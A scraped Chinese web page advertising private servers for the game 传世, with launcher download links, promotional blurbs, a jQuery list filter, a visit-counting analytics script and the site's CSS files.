<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家自编血煞·战士烈火猛·法师火雨狂·道士毒死人·三职平衡·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">斩月屠龙·双刀（专属）</a></dd><dd class="c2"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>（低属性专属版本），原创独家，试玩5分钟，你一定会爱上</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙神沉默·（三职业）</a></dd><dd class="c2"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属三职业·法道不再沉默·游戏内容强大·一切靠打</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>三职血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">涅槃神武·０３金币</a></dd><dd class="c2"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003怀旧复古，神武顶级，原汁原味，养老首选</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">途游·怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>··首区·定位为于05复古战神，完美还原传世1.7版本·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>途游战神</span></dd><dd class="c7"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">混沌之主·新１３９微变</a></dd><dd class="c2"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６·今日１区·骨灰称霸·免费·全屏拾取+别墅·养老长久</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">群雄神武·（03元神版）</a></dd><dd class="c2"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>03神武元神版·耗时巨作·长久服首选·重温当年的感觉</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">荣耀·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>一款比脸还干净的版本，回味经典血煞，三职业平衡</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">鸿蒙黑暗·（有元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>品牌大服，圣天顶级，原汁原味的黑暗地狱，归来仍是少年</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色黑暗蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦幻九州·复古神武</a></dd><dd class="c2"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古神武 · 情怀老传世 · 散人天堂 · 长期服首选 ·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙吟虎啸·１００％海底仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>老品牌值得信赖·海底融合仿盛大1.983复古特色版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久·稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">给力战神有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神有元神·怀旧经典·长久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家·版本</span></dd><dd class="c7"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">夺宝网络２０２５·中变·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>5年没关服·长久稳定·骑战500·牛批</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>大型人气品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新１３６·１３６微变</a></dd><dd class="c2"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２３·全新微变·自动回收·全屏拾取·自动存仓·自动换装</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

</div>


<div class="a2">
	<div class="a3">
		
	</div>
	<div class="a4">
		<div class="a8">
			注释：【久传世】-已经获得“传世群英传”正版授权.增值电信业务许可：浙B2-20220308
<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010902003432"><img src="https://www.9cs.com/tubiao.png">浙公网安备 33010902003432号</a>
<br />
<a target="_blank" href="https://beian.miit.gov.cn/">备案号：浙ICP备2022007217号-2</a><br/>
<a href="http://www.9cs.com/gy.html" target="_blank">关于我们</a>
			<script type="text/javascript" src="http://6133pay.fbwoool.com:5566/tongji.aspx"></script>

		</div>
	</div>
</div>
<style type="text/css">
<!--
.a3{ width:200px; height:100px; float:left; color:#FFFF00; font-size:20px; }
.a3 span.code{ display:block; padding:25px; text-align:center; font-weight:800; line-height:160%; font-family:"微软雅黑"; }
.a3 span.code p{ display:none; }
.a4{ width:1000px; height:100px;  float:right; font-size:12px; color:#FF9900; }
-->
</style>
<div class="az-content"></div>
</a>
<a href="http://box.9cs.com/"target="_blank">
<style>
.az-content2 {
    width: 240px;
    height: 347px;
    position: fixed;
    left: 1560px;
    top: 30%;
    transform: translateY(-50%);
    z-index: 1600;
    background: url(images/hezi.png) no-repeat;
    opacity: 1;
}
</style>

<div class="az-content2"></div>
</a>

<script type="text/javascript">
<!--

$(function(){

	$('.hky').click(function(){
		var vkey = $(this).text();
		
		if(vkey == ""){ alert("请先输入查询的关键词!"); return; }
		
		if("全部" == vkey){
			$('dl').removeClass('nokey');
			$('#key').val("");	
			return;
		}
		
		$('#key').val(vkey);	
		
		$('dl').removeClass('nokey');
		
		$('dl').each(function(){
			var txt = $(this).text();
			if(txt.indexOf(vkey) == -1){
				$(this).addClass("nokey");
			}
		});							 
	});
	
	
	// 更多版本点击
	$('.bblist li').click(function(){
		var vkey = $(this).text();
		$('#key').val(vkey);
	});
	
	// 点击按钮搜索
	$('#schbtn').click(function(){
		var vkey = $('#key').val();
		
		if(vkey == ""){ alert("请先输入查询的关键词!"); return; }
				
		$('#key').val(vkey);			
		$('dl').removeClass('nokey');		
		$('dl').each(function(){
			var txt = $(this).text();
			if(txt.indexOf(vkey) == -1){
				$(this).addClass("nokey");
			}
		});								
	});
		
});
-->
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://6133pay.fbwoool.com:5566/tongji.aspx
body_size: 269
content:
var ref = document.referrer; var loc = window.location.href; var url = "//6133pay.fbwoool.com:5566/tj.aspx?ref="+escape(ref.replace('+', '%2b'))+"&loc="+escape(loc.replace('+', '%2b')); (new Image).src = url;

--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: http://www.csqtl.com.cn/zb_users/theme/hi345/source/style.css.asp
body_size: 257
content:
@import url("http://www.csqtl.com.cn/zb_users/theme/hi345/style/default.css");

--- FILE ---
content_type: text/css
request_url: http://www.csqtl.com.cn/zb_users/theme/hi345/style/default.css
body_size: 3263
content:
body{margin:0;padding:0;color:#555;font-size:14px;font-family:"微软雅黑","宋体","Trebuchet MS",Tahoma,Arial,sans-serif}a{text-decoration:none}a:link{color:#808080}a:visited{color:#808080}a:hover{color:red;text-decoration:none}a:active{color:red;text-decoration:none}ol,ul{list-style-type:none;list-style-position:outside;margin:0 0 0 0;padding:0 0 0 0}li{margin:0 0 0 0;padding:0 0 0 0}img{border:0}p{margin:0 0 0 0;padding:0 0 0 0}dl{margin:0 0 0 0;padding:0 0 0 0}dd{margin:0 0 0 0;padding:0 0 0 0}dt{margin:0 0 0 0;padding:0 0 0 0}h1,h2,h3,h4,h5,h6{font-weight:normal}.clear{clear:both}#divTop{width:980px;margin:0 auto;padding:30px 0 0 0;text-align:left;clear:both}#divSidebar{width:230px;margin:10px 0 0 0;padding:0 0 0 0;text-align:left;float:right}#divMiddle{width:980px;margin:0 auto}#diNavBarb{width:100%;background:url(./default/l1.gif) repeat-x;height:4px;text-align:center}#divMain{width:720px;margin:10px 0 0 0;padding:0 0 30px 0;text-align:left;float:left}#divBottom{margin-top:50px;clear:both;width:100%;background:#EDEDED;clear:both;height:55px}#divBottom #copyright{margin:0 auto;padding-top:10px;width:980px;font-size:13px}#divBottom a{color:#555555}#divNavBar{clear:both;margin:0 auto;width:100%;height:36px;color:#fff;background-color:#EDEDED}#divNavBar h3{display:none}#divNavBar ul{width:980px;margin:0 auto;padding:0 0 0 0}#divNavBar li{float:left;padding:0 0 0 0;margin:0 0 0 0;font-size:1em}#divNavBar a{float:left;margin:0 0 0px 0px;padding:7px 25px 7px 25px;text-decoration:none;line-height:22px;color:black}#divNavBar a.on{background:#000000;color:white}#divNavBar a:link{}#divNavBar a:visited{}#divNavBar a:hover{color:white;background:#000000}#divNavBar a:active{color:white;background:#000000}.function{float:left;width:100%;margin:0 0 10px 0;padding:0;text-align:left;background:#EDEDED}.function .function_t{font-size:1.15em;height:24px;line-height:24px;margin:0 0 2px 0;padding:5px 0 5px 0;color:red;background:white}.function ul{text-align:left;margin:6px;border:1px solid #D8D8D8;background:white;list-style-position:outside;list-style-type:none;padding-bottom:8px}.function li{font-size:1em;margin:0 0 0 0;padding:4px 8px;background:url(./default/l3.gif) repeat-x left bottom;width:auto}.function .function_c div{padding:0.5em 0 0.5em 1em}.function a{color:gray;overflow:hidden;width:210px}.function a:hover{color:red}#divContorPanel{background:white}#divContorPanel .function_c div{margin:0px;padding:0px}#divMisc{background:white}#divMisc ul{background:0px;border:0px;margin:0px;padding:0px}#divMisc li{padding-left:0em;background:none;border:0px}#divCatalog li span.feed-icon{display:none}#divCatalog li.li-subcate{margin:0 0 0 1em}#divCalendar .function_t{display:none}#divSearchPanel .function_c div{background:#EDEDED;height:26px;padding-left:5px;padding-top:1px}#divSearchPanel input[type="text"]{border:1px solid #D8D8D8;height:24px;line-height:24px;width:165px}#divSearchPanel input[type="submit"]{border:1px solid #D8D8D8;height:28px;line-height:24px;margin-left:0px;color:white;background:#000000}#divSearchPanel #btnPost{width:50px}#divTags{padding:0 0 0 0}#divTags .tag-count{display:none}#divTags li{width:auto;display:inline;margin-left:5px}#divComments li,#divPrevious li{width:200px;white-space:nowrap;word-break:keep-all;overflow:hidden;text-overflow:ellipsis}div.post{width:100%;margin:0 0 0 0;padding:10px 0;text-align:left;clear:both;word-break:break-all}div.istop-post{padding-top:0px}div.pagebar{border-top:1px solid red;padding:30px 0 5px 0}div.post-nav{width:100%;height:20px;margin:0 0 10px 0;clear:both;font-size:1em}div.post .post-title{margin:0 0 0 0;padding:0 0 5px 0;font-size:1.4em;font-weight:bold;line-height:1.4em;color:green;text-align:left;background:#FFF;width:80%;float:left}.post-title a{color:green}.post-title a:hover{color:red}div.istop-post .post-title{text-align:left;border-bottom:none;margin:0 0 0 0;padding-bottom:0px}div.post .post-date{height:1em;line-height:1em;margin:0 0 0 0;padding:10px 0 0 0;font-size:0.9em;font-weight:normal;text-align:right;width:20%;float:right;color:#666}div.post .post-footer{width:100%;margin:0;padding:0 0 5px 0;font-size:0.9em;font-weight:normal;color:#aaa;text-align:right}div.post .post-tags{width:100%;margin:0 0 0 0;padding:0 0 0 0;font-size:1em;font-weight:normal;color:gray;height:20px;text-align:left;text-indent:0em}div.post div.post-body{text-indent:2em;width:100%;margin:0 0 0 0;padding:0 0 0 0;font-size:1em;text-align:justify;line-height:180%;clear:both;border-top:1px solid red;word-break:break-all}div.post-body a{text-decoration:none;color:green}div.post-body a:hover{color:red}div.post-body img{padding:4px;background:white;border:1px solid #EEEEEE}div.post-body p{margin:10px 0 15px 0;padding:0}div.post-body div.syntaxhighlighter{margin:.5em 1em .5em 2em!important;width:auto!important}div.post-body li p{overflow:visible;text-indent:0;margin:3px 0}div.post-body ul,div.post-body ol{margin-left:3.5em}div.post-body code{width:93%;padding:5px;background:#f8f8f8;border:1px #F4F4F4 solid}div.post-body blockquote{width:93%;background:#F4F4F4;border-left:10px solid #ececec;margin:15px 5px;padding:5px}div.post-body img{max-width:600px;width:expression(this.width>600 ? 600:true);height:auto}div.post-body table{border-collapse:collapse;background:#ffffff;line-height:140%}div.post-body td,th{margin:0;padding:3px;text-indent:0.25em}div.post-body h1{color:#000000;margin:0;padding:0;font-size:1.2em}div.post-body h2{color:#000000;margin:0;padding:0;font-size:1.1em}div.post-body h3{color:#000000;margin:0;padding:0;font-size:1em}div.post-body h4{color:#000000;margin:0;padding:0;font-size:1em}div.post-body h5{color:#000000;margin:0;padding:0;font-size:0.9em}div.post-body h6{color:#000000;margin:0;padding:0;font-size:0.8em}#BlogTitle{font-size:2.2em;margin:0 0 0 0;padding:0 0 0 0;font-weight:normal;float:left;line-height:1.6em}#BlogTitle a{color:#3a6da4}#BlogTitle a:hover{color:red;text-decoration:none}#BlogTitle a:active{color:red;text-decoration:none}#BlogSubTitle{color:gray;font-size:1.2em;font-weight:normal;margin:18px 0 0 10px;padding:0;float:left;line-height:1.6em}#divCalendar{width:100%;padding:0 0 0 0;text-align:center;background:white}#divCalendar div{width:225px;margin:0 0 0 0;padding:5px 0 5px 5px;float:left}#divCalendar div.month1{background:url("default/month1.gif") no-repeat center center}#divCalendar div.month2{background:url("default/month2.gif") no-repeat center center}#divCalendar div.month3{background:url("default/month3.gif") no-repeat center center}#divCalendar div.month4{background:url("default/month4.gif") no-repeat center center}#divCalendar div.month5{background:url("default/month5.gif") no-repeat center center;}#divCalendar div.month6{background:url("default/month6.gif") no-repeat center center}#divCalendar div.month7{background:url("default/month7.gif") no-repeat center center}#divCalendar div.month8{background:url("default/month8.gif") no-repeat center center}#divCalendar div.month9{background:url("default/month9.gif") no-repeat center center}#divCalendar div.month10{background:url("default/month10.gif") no-repeat center center}#divCalendar div.month11{background:url("default/month11.gif") no-repeat center center}#divCalendar div.month12{background:url("default/month12.gif") no-repeat center center}p.y{text-align:center;height:1.7em;margin:0 0 0 0;padding:0 0 0 0;float:left;width:100%;font-size:1em;font-weight:bold}p.w,p.d,p.yd,p.nd,p.cd{float:left;width:14%;height:1.7em;margin:0 0 0 0;padding:2px 0 0 0;text-align:center;vertical-align:middle}p.cd{font-weight:bold}p.w{background:#F4F4F4;padding:5px 0 3px 0;font-size:0.9em}a.l{text-align:left;float:left}a.r{text-align:right;float:right}ul.msg{width:98%;margin:10px 0 20px 0;padding:5px 1% 5px 1%;text-align:left;list-style-position:outside;table-layout:fixed;word-wrap:break-word}li.msgname{padding:0 0 10px 5px;margin:0px;font-size:1em}li.msgname a{color:green}li.msgurl{text-align:right;padding:2px 10px 2px 10px;margin:0;font-size:1em}li.msggravatar{display:block;float:left;margin-right:5px}li.msgarticle{list-style-position:outside;padding:10px;padding-top:0px;margin:0;line-height:160%;background:#FFF;padding-left:55px;border-bottom:1px solid #eaeaea}li.msgtime{padding:5px 0 0 0;font-weight:normal;font-size:0.8em}img.avatar{width:40px;height:40px;float:left;padding:4px;border:1px solid #eaeaea;margin-right:5px}ul.msg ul.msg{padding:10px 0 0 0;margin:20px 0 0 0;border-top:1px solid #eaeaea;border-bottom:none}ul.msg ul.msg li.msgarticle{padding-bottom:0px;border-bottom:0px solid #eaeaea}ul.msg ul.msg li.msgname{padding:0px}ul.mutuality,ul.pagebar,ul.msghead{border:none}ul.mutuality li.tbname,ul.msghead li.tbname{color:#3c6da7;padding-bottom:10px;border-bottom:1px solid #dbe0e6}ul.mutuality li.msgarticle{padding-left:0px;border:none}li.msgarticle div.quote{margin:10px 0 0 0;padding:10px;background:#FFFFFF;border:1px #F4F4F4 solid}li.msgarticle div.quote-title{margin:0;padding:0;font-size:1em;color:red}#divCommentPost{width:98%;margin:0 0 0 0;padding:5px 1% 15px 1%;background:#F0F0F0}#divCommentPost p{margin-top:10px}#divCommentPost label{margin-top:5px}#divCommentPost p.posttop{color:#3c6da7;padding-bottom:10px;border-bottom:1px solid #dbe0e6}#divCommentPost img{margin-bottom:-0.5em}#cancel-reply{float:right;margin-right:2em}div.reply-frm{background:#f0f0f0;box-shadow:0 0 15px #666;margin:1em 1% !important;padding:.3em .8em !important;min-width:330px}input.text{border:1px solid #d7d7d7;line-height:20px;height:24px;padding:2px 5px 2px 5px}#txaArticle{padding:5px;width:95%;height:150px;border:1px solid #d7d7d7}input.button{color:#FFFFFF;font-size:14px;width:100px;height:32px;background:#3a6ea5;border:1px solid #3399CC;cursor:pointer}span.page{color:#666;font-weight:bolder;padding:2px 5px 2px 5px;margin:4px;border:1px solid #cccccc}span.now-page{color:#666;font-weight:bolder;padding:2px 5px 2px 5px;margin:5px;border:1px solid #666}a:hover span.page{color:red;border:1px solid red}ul.ul-subcates{padding:0 0 0 0;margin:0px;border:0}span.sh{border:1px solid #CCC;padding:0 3px;margin-right:5px;font-size:.5em;font-family:monospace;cursor:pointer;color:#666}

--- FILE ---
content_type: text/css
request_url: http://www.psaoogqdx2.top:1634/cache/v1/list.css
body_size: 965
content:
*{ margin:0; padding:0; }
body{ margin:0; padding:0; font-size:12px; }
.wrap{ width:1200px; overflow:hidden; margin:0 auto; }


/*/ 首页列表样式 /*/
.r{ border-width:1px; border-style:solid; border-top:none; }
.r, .c1, .c2, .c3, .c4, .c5, .c6, .c7{
	line-height:28px;
	float:left;
	white-space:nowrap;
	overflow:hidden;
	border-right-style:solid;
	border-right-width:1px;
}

.r, .c1, .c2, .c3, .c4, .c5, .c6, .c7{ border-color:#9C0000; }
.c1 a{ color:#030303; }
.c2 a{ color:#030303; }
.c3{ text-align:center; color:#FF0000; }
.lt{ text-align:center; }
.r a{ text-decoration:none; }
.c1 a{ margin-left:4px; }
.c3 span, .c4 span, .c5 span, .c6 span{ margin-left:4px; }
.c7 a{ color:#333333; }

.c2, .c4, .c6, .c7{ text-align:center; }

span.jp_gd{ color:#6200DE; font-weight:800; }

/*\ List Title \*/
.lt{
	text-align:center;
	font-weight:bolder;
	color:#FFFFFF;
	background-color:#9B0000;
}

table.lst-header{
	border-collapse:collapse;
}

table.lst-header th{
	font-weight:400; background:url(bar.png) repeat-x;
	font-size: 13px;
	color:#ffffff;
	border:solid 1px #9C0000; 
	height: 35px;
	line-height:35px; font-family:"微软雅黑";
}
/*/ 首页列表样式 /*/


/*/ 官方强烈推荐 明天即将开放游戏 /*/
.lst_title{	
	height:27px; background:url(bar.png) repeat-x;	border-left:solid 1px #FF6347; border-right:solid 1px #FF6347; 
	line-height:27px; text-align:center; color:#ffffff; 
}

/*  */
span.red2{ color:#FF0000;margin:0; padding:0;  }
span.green{ color:#009900;margin:0; padding:0;  }
span.blue{ color:#0066FF;margin:0; padding:0;  }
span.pink{ color:#FF00FF;margin:0; padding:0;  }


.r{width:1200px; margin:0px auto; float:none; overflow:hidden; } 
.c1{width:210px;overflow:hidden; text-align:center} 
.c2{width:120px;overflow:hidden;} 
.c3{width:210px;overflow:hidden; text-align:left; } 
.c4{width:70px;overflow:hidden;} 
.c5{width:392px; text-align:center;overflow:hidden; } 
.c6{width:120px;overflow:hidden;} 
.c7{width:70px; border-right:none;overflow:hidden; } 

--- FILE ---
content_type: text/css
request_url: http://www.psaoogqdx2.top:1634/cache/v1/style.css
body_size: 2386
content:
*{ margin:0; padding:0; }
html{ }
body{ background:url(bg.jpg) top center no-repeat #160203;background-attachment:fixed; font-family: "宋体"; }

.ads{ width:1200px; margin:0 auto; overflow:hidden; }
.footer{ width:1002px; height:92px; color:#FF9900; }
.links{ line-height:24px;  padding:10px; font-size:13px; overflow:hidden; }
.links a{ font-size:13px; margin-left:5px; }
a.red:hover{ text-decoration:underline; color:#FF0000; }

table{ border-collapse:collapse; }
table.ads4text td{ border:solid 1px #EAEAEA; padding:5px 0 5px 5px; font-size:13px;  }
table.ads4text td a{ color:#0000FF; }

table.dl td{ background-color:#ECF1FF; font-size:12px; height:24px; line-height:24px; }
table.dl td a{ color:#000000; }

/*/ 分页栏样式 /*/
DIV.digg { PADDING-RIGHT: 3px; PADDING-LEFT: 3px;  PADDING-BOTTOM: 3px;  MARGIN: 3px;  PADDING-TOP: 3px;  TEXT-ALIGN:right; }
DIV.digg A { PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; color:#315DAD; PADDING-TOP: 2px; TEXT-DECORATION: none; border:#aaaadd 1px solid;}
DIV.digg A:hover { border:solid 1px #F5820B; color:#000000; }
DIV.digg A:active { BORDER-RIGHT: #D25914 1px solid; BORDER-TOP: #D25914 1px solid; BORDER-LEFT: #D25914 1px solid; COLOR: #000; BORDER-BOTTOM: #D25914 1px solid }
DIV.digg SPAN.current { FONT-WEIGHT: bold; MARGIN: 2px; COLOR: #fff; BACKGROUND-COLOR: #F5820B; padding:2px 5px; border:#D25914 1px solid; }
div.digg span.txt{ font-weight:bold; color:#fff; background-color:#F5820B; padding:2px 7px 2px 5px; border:#D25914 1px solid; margin-left:1px; }
DIV.digg SPAN.disabled{ PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; color:#CCCCCC; PADDING-TOP: 2px; border:solid 1px #CCCCCC; }

.a1{ width:1200px; margin:0 auto; height:200px; overflow:hidden; background-image:url(top.png); }
.a2{ width:1200px; margin:0 auto; height:100px; overflow:hidden; background-image:url(footer.jpg); }
.a3{ width:0; height:100px; float:left; }
.a4{ width:1002px; height:100px;  float:right; font-size:12px; color:#FF9900; }
.a5{ border:solid 1px #770000; border-top:none;  height:24px; line-height:24px; font-size:13px; text-align:center; color:#770000; background:url(bar.gif) repeat-x; }
